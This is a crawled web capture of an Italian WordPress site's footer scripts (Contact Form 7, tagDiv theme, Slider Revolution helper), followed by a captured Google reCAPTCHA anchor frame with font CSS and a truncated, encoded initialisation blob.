		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fridletime.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://fridletime.it/wp-content/uploads/ST7-grigino.jpg\' alt="ST7-grigino">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_social3"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&co=aHR0cHM6Ly9mcmlkbGV0aW1lLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rxiche4nzzoc
body_size: 48451
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jAUZt-K5Fwdd7I4VsJUtpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jAUZt-K5Fwdd7I4VsJUtpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jAUZt-K5Fwdd7I4VsJUtpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7sSMW7DoMKaw7jDv8OZEUrCgDbDpn7ChsOowpEGUCHDpcOhw6xXw6LDnV4oFMKjw7EaETfDsnJ4wqHCo8OLAsK2VcKVw4olU8Ogw4TDqcOkw7JVRsKPw4DDuAZ4TMK8wq7Cil7CkMKkSXNFacOBIsKyw4VrCsKpwpQzUUssw6sjwrgPw5/ChQvDmMKHOHwMwpUTw40BwpgRw4NLJsKkaMKKVcORwq0Kw4o3wpTDun96wqplw6nCuCnCuCYLWBV+w4tVCsKVwrDCmM